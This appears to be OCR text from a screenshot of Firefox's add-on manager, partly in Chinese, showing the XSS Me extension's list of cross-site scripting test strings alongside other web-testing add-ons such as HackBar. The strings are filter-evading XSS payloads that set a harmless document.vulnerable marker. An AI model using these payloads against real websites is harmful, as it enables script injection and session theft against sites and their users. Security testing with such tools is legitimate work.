 一些扩展未通过验证
在全部的附加组件中搜索
XSS ME Options
General
XSS Strings
IMPORTANT:Please close then open the sidebar (or refresh the current webpage) to make sure that all new attack strings are
reloaded.
<meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;">
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>">
<SCRIPT>document.vulnerable=true;</SCRIPT>
<IMG SRC="jav ascript:document.vulnerable=true;">
<IMG SRC="javascript:document.vulnerable=true;">
<IMG SRC=" &#14; javascript:document.vulnerable=true;">
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;>
<<SCRIPT>document.vulnerable=true;//<</SCRIPT>
<SCRIPT <B>document.vulnerable=true;</SCRIPT>
up
down
add
remove
export
import
确定
取消
使用 Google Translate 插件翻译整页
ADB Helper
An add-on to ease connecting to Firefox
禁用
移除
Cookies Manager+
Cookies manager that allows view, edit
选项
禁用
移除
Firebug
Web Development Evolved. Firebug is
禁用
移除
HackBar
A toolbar that helps you find and test
禁用
移除
Live HTTP headers
View HTTP headers of a page and while
选项
禁用
移除
rightclickxss
Add easy insert options to insert XSS
禁用
移除
User Agent Switcher
Adds a menu and a toolbar button to switch the user agent of a browser. 更多
选项
禁用
移除
XSS Me
An extension to test for Cross Site Scripting vulnerabilities 更多
选项
禁用
移除